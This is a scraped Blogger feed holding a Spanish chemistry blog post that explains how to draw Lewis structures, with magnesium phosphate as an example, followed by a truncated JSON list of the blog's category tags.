text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXR8lqgbNojtAbaw8efwnwAnhyphenhyphenZ0FxbBO2ke4f39cvwH3i7oKnTFts2CpqR9a2KtVroMGtoU0imDvvShbRvj31rCDmwElSbOUNWA3qu4uRxxXqPwSBsRFuLp-Xt2SCU6KDhI4fJZrZ_-si\/s1600\/SmartSelect_20190612-015431_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"765\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXR8lqgbNojtAbaw8efwnwAnhyphenhyphenZ0FxbBO2ke4f39cvwH3i7oKnTFts2CpqR9a2KtVroMGtoU0imDvvShbRvj31rCDmwElSbOUNWA3qu4uRxxXqPwSBsRFuLp-Xt2SCU6KDhI4fJZrZ_-si\/s640\/SmartSelect_20190612-015431_INKredible.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 10 No olvidemos colocar los electrones de valencia libres, para éste caso el oxígeno presenta electrones libres.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nObserve cómo los hidrógenos en un plano en tercera dimensión se acomodan, muchos autores manejan esta especie de \"cuña\" para indicar que uno esta al frente y otro al fondo.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nÚltimo ejemplo, el Mg3(PO4)2 (Fosfato de magnesio)\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EEn el equilibrio;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBImioJwaU43mot_qML-O-xGR4290McrN03Mu0qwB3g3JAEnJHqAx2sJwZMKWAE-nqkNBHl45ZcdBT1t9tbHtBLO05T5yEElG4_YmTTFyqfp1n4fn4SdVEbMO_OOEdrzSlL2i1TsnYAEOC\/s1600\/SmartSelect_20190612-021555_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"139\" data-original-width=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBImioJwaU43mot_qML-O-xGR4290McrN03Mu0qwB3g3JAEnJHqAx2sJwZMKWAE-nqkNBHl45ZcdBT1t9tbHtBLO05T5yEElG4_YmTTFyqfp1n4fn4SdVEbMO_OOEdrzSlL2i1TsnYAEOC\/s1600\/SmartSelect_20190612-021555_INKredible.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 11 Si recuerdas las valencias que poseen los radicales, con el paso del tiempo te será mas fácil recordar y hacer éste ejercicio mas rápido, pues estas valencias no cambian.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EComprobación;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-WuhwySRK-mFE6SWxo7lD9I5cv3aWweTepYrcA1m60W0SPy4D7yU6ox-d7dTsA7-A5_Uww2Ogi7Ogd_PDxoVXSxqT5Te6SXgnMsDwiY8i4JMDA26frPkFrC-Z069YzNHS7wZ6J-1Dn-a\/s1600\/SmartSelect_20190612-021602_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"203\" data-original-width=\"387\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-WuhwySRK-mFE6SWxo7lD9I5cv3aWweTepYrcA1m60W0SPy4D7yU6ox-d7dTsA7-A5_Uww2Ogi7Ogd_PDxoVXSxqT5Te6SXgnMsDwiY8i4JMDA26frPkFrC-Z069YzNHS7wZ6J-1Dn-a\/s320\/SmartSelect_20190612-021602_INKredible.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 12 Observe nuevamente que el equilibrio hace que la suma de las valencias por elemento sean cero.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ELos enlaces que forman;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbjogYcZj3tqmyagm6sPhqbLsOWgwidi7Tx31yAdsMuUzFl1T3E3mXhmQiJLcYgHT4Ou2c7-ABGQbcJoWmvwaqtmJlOD8EvAyhcU4rbADuw6KxGDuXltWTclM9unl-vcWJzKldZs9hizuP\/s1600\/SmartSelect_20190612-021612_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"438\" data-original-width=\"1106\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbjogYcZj3tqmyagm6sPhqbLsOWgwidi7Tx31yAdsMuUzFl1T3E3mXhmQiJLcYgHT4Ou2c7-ABGQbcJoWmvwaqtmJlOD8EvAyhcU4rbADuw6KxGDuXltWTclM9unl-vcWJzKldZs9hizuP\/s640\/SmartSelect_20190612-021612_INKredible.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 13 Un solo Oxígeno de cada fosfato hace un doble enlace, mientras que los otros tres oxígenos hacen enlaces simples, para posteriormente el magnesio pueda entrar como \"rompecabezas\"\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ELa estructura de Lewis;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5TpmOjLeru2nTEMXIbT0_WXtuw5Sfnr2TRkqpxt7EiSp7trcaUIwAL0g7v8QSF5xdGdQ2utXmDUVQNu7pFiVqkDlCHxWxRTTMvEZFcgC90uYUJKFkLr0NPLm7CiQIRCX5Vwva_5ZAX5G4\/s1600\/SmartSelect_20190612-021629_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"888\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5TpmOjLeru2nTEMXIbT0_WXtuw5Sfnr2TRkqpxt7EiSp7trcaUIwAL0g7v8QSF5xdGdQ2utXmDUVQNu7pFiVqkDlCHxWxRTTMvEZFcgC90uYUJKFkLr0NPLm7CiQIRCX5Vwva_5ZAX5G4\/s400\/SmartSelect_20190612-021629_INKredible.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESe colocan los electrones libres de cada elemento, para éste caso, nuevamente el oxígeno tiene 4 electrones libres, mas 2 que enlazan, suman 6, sus electrones de valencia. El fósforo con un oxígeno hacen la función de electrones dativos, para que el octeto se cumpla.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nLa fuerza que une a un elemento metálico con un no metálico es la electrostática, y le llaman enlace iónico, esto sucede por que la \u003C\/span\u003Eelectronegatividad\u003Cspan style=\"font-weight: normal;\"\u003E del oxígeno (3.5) es mucho mayor que la del magnesio (1.2), por ello, se dice que el no metal (Oxígeno) le roba el electrón al magnesio. Observe la \u003C\/span\u003Etabla electronegatividad;\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDLiA-UTXmcOT8TpYR2d_t5-fV1aWF92GWI-3CcxBxaY5pe2es19zZLO4eIaNSWjjbj3oZKH4zAXW1E2zKfzjEbfwfP8eBKwq98FqfVQvEAheCnTQkt312TnTA3E-LezCG-Df6oJCMvWu\/s1600\/Captura+de+pantalla+2019-06-12+a+la%2528s%2529+2.26.40.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"308\" data-original-width=\"576\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDLiA-UTXmcOT8TpYR2d_t5-fV1aWF92GWI-3CcxBxaY5pe2es19zZLO4eIaNSWjjbj3oZKH4zAXW1E2zKfzjEbfwfP8eBKwq98FqfVQvEAheCnTQkt312TnTA3E-LezCG-Df6oJCMvWu\/s640\/Captura+de+pantalla+2019-06-12+a+la%2528s%2529+2.26.40.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nPor tanto la estructura de Lewis es mas lógico representarla de la siguiente forma;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpgOYHYu4b6FE8rgPKgUZVc2GXVXMrzguyD1Lyb6dP-t9myVyY4XuokFBrzpEJJJxHRkGs1xAhIES5BnzsR1zdybftTVFQaaaNc6qcSQNAhSzluSrLUTno3xY6ujPN5jrwYULPZPNDx8tn\/s1600\/SmartSelect_20190612-021842_INKredible.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"926\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpgOYHYu4b6FE8rgPKgUZVc2GXVXMrzguyD1Lyb6dP-t9myVyY4XuokFBrzpEJJJxHRkGs1xAhIES5BnzsR1zdybftTVFQaaaNc6qcSQNAhSzluSrLUTno3xY6ujPN5jrwYULPZPNDx8tn\/s640\/SmartSelect_20190612-021842_INKredible.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nDe esta manera, podemos decir que el fosfato se une al magnesio con una fuerza electrostática, mas débil que un enlace covalente.\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nÉste método uso yo para realizar las estructuras de lewis, se me hace mas fácil de esta manera, tanto hacerlo como recordar los pasos, coméntame que te parece.\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/4229775852133938254\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/4229775852133938254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/4229775852133938254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html","title":"▷ La MEJOR EXPLICACIÓN ✨ para entender ✅ ESTRUCTURA DE LEWIS, 🙌  Nuevo Método 🙌 (2020) "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5JWzDrDLTpZYJnRMhit0xXV6WhQh2JdXSUyRDr7xmWl57C2lTyMjrS4pnH9hzp6_9mfA-XO_5BW9utAMvtGA-xvg-fOPFJYZPkhmIfOdWkn0AjFLNsTnCHtYfoP2ouRZ8rPz1a745P1ac\/s72-c\/SmartSelect_20190612-015431_INKredible.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.quimicaoficial.com/feeds/posts/default/-/covalente%20polar?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 29958
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255"},"updated":{"$t":"2026-01-23T10:08:19.053-06:00"},"category":[{"term":"balance de materia"},{"term":"balance"},{"term":"blog"},{"term":"redox"},{"term":"balance redox"},{"term":"pasos del método algebraico"},{"term":"Balance por el método algebraico"},{"term":"Estequiometría"},{"term":"método algebraico"},{"term":"Práctica"},{"term":"download"},{"term":"pH"},{"term":"clases"},{"term":"ejercicios resueltos"},{"term":"algebraico"},{"term":"metodo algebraico"},{"term":"Densidad"},{"term":"Equilibrio químico"},{"term":"coeficientes estequiométricos"},{"term":"metodo redox"},{"term":"Kc"},{"term":"Kp"},{"term":"Molaridad"},{"term":"masa"},{"term":"mf"},{"term":"oxido reducción"},{"term":"ppm"},{"term":"balance algebraico pdf"},{"term":"descarga"},{"term":"ejercicios de interés simple"},{"term":"interés simple"},{"term":"mareli"},{"term":"pOH"},{"term":"ppm ejemplos"},{"term":"Entalpía"},{"term":"Números cuánticos"},{"term":"curso"},{"term":"cómo se hace el jabón"},{"term":"detergente"},{"term":"ejercicios de masa y volumen resueltos"},{"term":"ejercicios resueltos de estequiometria"},{"term":"estequiometria"},{"term":"jabón artesanal"},{"term":"jabón de mano"},{"term":"jabón ecofarm"},{"term":"jabón ecológico"},{"term":"marketing"},{"term":"ppm ejercicios resueltos"},{"term":"%masa"},{"term":"Estructura de Lewis"},{"term":"balance ejercicios completos"},{"term":"balanceo algebraico"},{"term":"calcular el soluto en ppm"},{"term":"casos especiales método algebraico"},{"term":"concentración"},{"term":"cómo hacer detergente orgánico"},{"term":"ejercicios de densidad"},{"term":"ejercicios ppm"},{"term":"ejercicios resueltos ppm"},{"term":"enlace covalente"},{"term":"jabón casero"},{"term":"jabón de bebe"},{"term":"marketing digital"},{"term":"redox ejemplos"},{"term":"volumen"},{"term":"%Rendimiento"},{"term":"%volumen"},{"term":"COVID19"},{"term":"Simulador"},{"term":"aprende en casa"},{"term":"balanceo metodo algebraico"},{"term":"balanceo redox"},{"term":"descarga gratis"},{"term":"descargas"},{"term":"ejemplos de redox"},{"term":"ejemplos redox"},{"term":"ejercicios de densidad resueltos"},{"term":"ejercicios de porcentaje masa volumen"},{"term":"electrones de valencia"},{"term":"estequiometria ejercicios resueltos pdf"},{"term":"examen simulacro comipems"},{"term":"examen simulacro ipn"},{"term":"examen simulacro para secundaria"},{"term":"examen simulacro secundaria 2021"},{"term":"examen simulacro secundaria 2022"},{"term":"examen simulacro unam"},{"term":"gases nobles"},{"term":"gel de ducha"},{"term":"jabón"},{"term":"método algebraico ejemplos"},{"term":"peso molecular"},{"term":"productos a base de mariuhuana"},{"term":"reacciones químicas"},{"term":"reacción de combustión"},{"term":"receta"},{"term":"reducción"},{"term":"shampoo"},{"term":"simulacro de examen de admision"},{"term":"Óxido reducción"},{"term":"átomo"},{"term":"Ads"},{"term":"Concepto de Química"},{"term":"Destilación"},{"term":"Energía libre de Gibs"},{"term":"Entropía"},{"term":"Etanol"},{"term":"HCl"},{"term":"Metanol"},{"term":"Normalidad"},{"term":"Química"},{"term":"Radicales"},{"term":"Regla del octeto"},{"term":"Valencia"},{"term":"balance de electrones"},{"term":"balanceo de ecuaciones por el método algebraico"},{"term":"boyle"},{"term":"calcular la masa del soluto"},{"term":"caratula de quimica"},{"term":"caratulas de quimica faciles"},{"term":"configuración electrónica"},{"term":"cosméticos 100% natural"},{"term":"cálculo del soluto"},{"term":"cálculo del solvente"},{"term":"densidad de una mezcla"},{"term":"densidad del agua"},{"term":"densidad ejercicios"},{"term":"detergente líquido ecológico"},{"term":"determinar las ppm"},{"term":"ejercicio resuelto de %masa"},{"term":"ejercicios reacciones químicas"},{"term":"elementos"},{"term":"enlace covalente ejemplos"},{"term":"enlace iónico"},{"term":"enlace químico"},{"term":"entropia"},{"term":"expresiones algebraicas"},{"term":"funciones algebraicas"},{"term":"fórmula química"},{"term":"grafeno"},{"term":"guía de proyecto"},{"term":"h2o2 redox"},{"term":"hacer cosméticos"},{"term":"jabón de lavandería"},{"term":"jabón líquido"},{"term":"jarcería"},{"term":"ka"},{"term":"lavandería"},{"term":"lenguaje algebraico"},{"term":"lenguaje algebraico ejemplos"},{"term":"ley de boyle ejercicios"},{"term":"maquillaje mexicano"},{"term":"masa molecular"},{"term":"molécula"},{"term":"método algebraico quimica"},{"term":"método redox"},{"term":"numero de moles"},{"term":"numero de oxidación"},{"term":"perfume"},{"term":"porcentaje en masa"},{"term":"porcentaje en volumen"},{"term":"portada de quimica"},{"term":"portadas de quimica bonitas"},{"term":"portadas de química para cuadernos"},{"term":"portadas para quimica"},{"term":"ppm fórmulas"},{"term":"productos y reactivos"},{"term":"protón"},{"term":"quimica caratula"},{"term":"quimica portada"},{"term":"redox quimica"},{"term":"tabla periódica"},{"term":"top 10"},{"term":"Ácido Nítrico"},{"term":"ácido y base de Bronsted Lowry"},{"term":"%m"},{"term":"%m\/v"},{"term":"%v"},{"term":"10 ejemplos de densidad"},{"term":"Alcohol"},{"term":"Ba(OH)2"},{"term":"Ciencia"},{"term":"Coronavirus"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag"},{"term":"Diagrama de AufBau"},{"term":"Energía"},{"term":"Entalpía de reacción"},{"term":"Eternity"},{"term":"HI + H2SO4 = H2S + I2 + H2O"},{"term":"HNO3"},{"term":"Hidruro"},{"term":"Hidrácido"},{"term":"Hidrógeno"},{"term":"Hojas Hexagonales para quimica organica"},{"term":"KOH"},{"term":"Longitud"},{"term":"MnO2 + HCl → MnCl2 + H2O + Cl2"},{"term":"PNL"},{"term":"PbS + H2O2 = PbSO4 + H2O"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceada"},{"term":"Principio de incertidumbre de Heisenberg"},{"term":"Química orgánica"},{"term":"Radicales comúnes"},{"term":"Reacción de efervescencia"},{"term":"Rendimiento porcentual"},{"term":"Rendimiento real"},{"term":"Rendimiento teórico"},{"term":"Tabla periodica"},{"term":"Test"},{"term":"aceite de ratero"},{"term":"acidez estomacal"},{"term":"agente reductor"},{"term":"agua de rosas"},{"term":"aportaciones de cannizzaro"},{"term":"aportaciones de lavoisier"},{"term":"aspen hysys precio"},{"term":"balance en medio acido"},{"term":"balance oxido reduccion"},{"term":"balance por el  metodo redox"},{"term":"balanceo  por tanteo"},{"term":"balanceo de ecuaciones químicas por tanteo"},{"term":"balanceo por tanteo"},{"term":"balanceo por tanteo ejemplos"},{"term":"balanceo redox ejercicios"},{"term":"base conjugada"},{"term":"base débil"},{"term":"bebida de los dioses"},{"term":"bioelementos"},{"term":"calcula el volumen"},{"term":"calculadora de densidad"},{"term":"calculadora de entalpía"},{"term":"calculadora de redox"},{"term":"calcular el % en masa"},{"term":"calcular el % en volumen"},{"term":"calcular el volumen"},{"term":"calcular la molaridad"},{"term":"calcular los numero de moles"},{"term":"calculo del volumen"},{"term":"cannabis"},{"term":"cbd"},{"term":"coeficientes"},{"term":"como balancear por tanteo"},{"term":"como se hace"},{"term":"como se hace el gel de ducha"},{"term":"compuestos iónicos"},{"term":"comunidad"},{"term":"comunidad científica"},{"term":"constante de equilibrio"},{"term":"contante de acidez"},{"term":"cosmeticos al por mayor"},{"term":"cosméticos de canabis"},{"term":"cosméticos naturales"},{"term":"covalente"},{"term":"covalente no polar"},{"term":"covalente polar"},{"term":"cristalización"},{"term":"cómo hacer cosméticos"},{"term":"desengrasante industrial"},{"term":"desengrasante para cocina"},{"term":"desengrasante para estufa"},{"term":"dieta"},{"term":"ecuacion ley de boyle"},{"term":"ejemplo de densidad"},{"term":"ejemplos de enlaces ionicos"},{"term":"ejemplos de peso molecular"},{"term":"ejemplos de soluto y solvente"},{"term":"ejercicio de densidad"},{"term":"ejercicio de ph"},{"term":"ejercicio resuelto de %volumen"},{"term":"ejercicios de masa"},{"term":"ejercicios de masa y volumen"},{"term":"ejercicios de porcentaje en masa"},{"term":"ejercicios redox"},{"term":"ejercicios resueltos de densidad"},{"term":"ejercicios resueltos de molaridad pdf"},{"term":"ejercicios resueltos de ppm"},{"term":"el perfume película"},{"term":"elaboración"},{"term":"electrones"},{"term":"energia libre estandar"},{"term":"energía libre de gibbs ejemplos"},{"term":"enlace ionico"},{"term":"enlace iónico ejemplo"},{"term":"enlaces moleculares"},{"term":"entalpía de formación"},{"term":"estados de oxidacion"},{"term":"evaporación"},{"term":"exfoliante para la cara"},{"term":"experimentos química"},{"term":"fermentación"},{"term":"filtración"},{"term":"formula de la ley de boyle"},{"term":"formula de la molaridad"},{"term":"física"},{"term":"gel antibacterial"},{"term":"gel de ducha casero"},{"term":"gel de ducha ecofarm"},{"term":"gel de ducha ecológico"},{"term":"grupos o familia"},{"term":"hacer gel de ducha"},{"term":"hacer jabón de lavandería"},{"term":"hecho a base de marihuana"},{"term":"huella digital"},{"term":"identificar una reacción química"},{"term":"ion electron"},{"term":"iones"},{"term":"isótopos"},{"term":"jabón líquido para ropa"},{"term":"ley boyle mariotte formula"},{"term":"ley de boyle ejemplos"},{"term":"ley de boyle y mariotte"},{"term":"ley de conservación de la masa"},{"term":"leyes de los gases boyle"},{"term":"los pros y contras de la quimica"},{"term":"manifestación de las reacciones químicas"},{"term":"maquillaje por mayor"},{"term":"masa atómica"},{"term":"masa molar"},{"term":"mezcla"},{"term":"modelo de bohr"},{"term":"mol"},{"term":"métodos de separación de mezclas"},{"term":"newton"},{"term":"nomenclatura de hidrácidos"},{"term":"numero cuántico del calcio"},{"term":"numero cuántico del uranio"},{"term":"numero cuántico del zinc"},{"term":"numero de avogadro"},{"term":"numero negativo balanceo algebraico"},{"term":"oligoelementos"},{"term":"pdf"},{"term":"periodos"},{"term":"ppm de sodio"},{"term":"ppm definición"},{"term":"ppm ejercicios resueltos pdf"},{"term":"ppm formula"},{"term":"problemas de densidad"},{"term":"problemas de densidad resueltos"},{"term":"productos de limpieza"},{"term":"productos ecofriendly"},{"term":"propiedades de la materia"},{"term":"propiedades químicas"},{"term":"prosa rimel"},{"term":"proyecto"},{"term":"práctica de química"},{"term":"pureza de las sustancias"},{"term":"quitagrasas"},{"term":"rapidez"},{"term":"reacción química"},{"term":"rendimiento de reacción"},{"term":"rimel prosa"},{"term":"shampoo básico"},{"term":"shampoo herbal"},{"term":"shampoo sin sal"},{"term":"sistema"},{"term":"soluto"},{"term":"tanteo quimica"},{"term":"temperatura"},{"term":"unguento para la gripe"},{"term":"velocidad de reacción"},{"term":"Ácido"},{"term":"Ácido y base de Lewis"},{"term":"ácido conjugado"},{"term":"ácido débil"},{"term":"ácido sulfúrico"},{"term":"átomos"},{"term":"ΔG"},{"term":"%m\/m"},{"term":"%peso"},{"term":"-269"},{"term":"-269 °C"},{"term":"-273.15"},{"term":"0 absoluto"},{"term":"0.12 M de HCl"},{"term":"10 cosas para regalar"},{"term":"10 ejemplos de enlaces ionicos"},{"term":"10 ejemplos de hidruros"},{"term":"10 problemas de densidad resueltos"},{"term":"10 productos químicos en el hogar"},{"term":"2 licencias médicas continuas"},{"term":"2021"},{"term":"273 k"},{"term":"273.15"},{"term":"30 cm de arista de un cubo"},{"term":"5 ciencias que se relacionan con la quimica"},{"term":"5 ejemplos de enlaces ionicos"},{"term":"5 moles de agua"},{"term":"8HNO3 + 3Cu = 3Cu(NO3)2 + 2NO + 4H2O"},{"term":"ADT"},{"term":"Actividades de un Químico"},{"term":"Agricultura"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo por el metodo algebraico"},{"term":"Aldehído"},{"term":"Alexander Fleming"},{"term":"Alimentos"},{"term":"Alqueno"},{"term":"Alquino"},{"term":"Amida"},{"term":"Amina"},{"term":"Anhídrido"},{"term":"Aroma HERBAL"},{"term":"As + HNO3 + H2O = H3AsO4 + NO"},{"term":"Avogadro"},{"term":"Azimutal"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 cuantos gramos de"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 estequiometria"},{"term":"Base"},{"term":"Beirut"},{"term":"Benceno"},{"term":"Bronsted - Lowry"},{"term":"Bronsted base"},{"term":"C"},{"term":"C18H27NO3"},{"term":"CH3COOH"},{"term":"CH3COONa"},{"term":"Calificación de Albert Einstein"},{"term":"Campo de estudio"},{"term":"Catálisis enzimática"},{"term":"Cetona"},{"term":"Clasificación de los materiales"},{"term":"Coulomb"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O metodo algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag metoda algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution Cu + AgNO3 = Cu(NO3)2 + Ag balance metodo albegraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O algebraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O balance"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O metoda algebraico"},{"term":"Cu + HNO3"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O balanceo redox"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O redox"},{"term":"Cálculo de masa molecular"},{"term":"Cálculo de moles"},{"term":"Diagrama de Lewis"},{"term":"Dinamic k"},{"term":"Dmitri 